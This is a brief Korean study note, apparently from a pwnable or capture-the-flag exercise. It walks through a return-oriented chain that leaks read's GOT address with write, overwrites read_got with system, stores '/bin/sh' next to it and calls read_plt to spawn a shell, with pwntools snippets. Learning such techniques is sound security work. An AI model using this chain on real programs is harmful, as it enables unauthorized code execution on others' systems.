 ① write ⇒ write(1, read_got, ...) ⇒ read_got 출력
② read. ⇒ read(0, read_got, ...) ⇒ read_got에 입력값 저장.
③ read. ⇒ pop rdi rdi에 read_got+0x8 저장.
read_got+0x8
ret → pop eip read_plt로 이동.
jmp eip
read_plt
① write ⇒ read = u64(p.recvn(6)+b'\x00'×2)
⇒ read 주소 저장.
② read ⇒ p.send(p64(system)+b'/bin/sh\x00')
8바이트 read_got+0x8에 저장.
read_got에 저장
③ 상황은 read지만, 실제 주소(got 값)은 system으로 저장.
rdi도 "/bin/sh"로 저장됨. 즉, system("/bin/sh") 실행.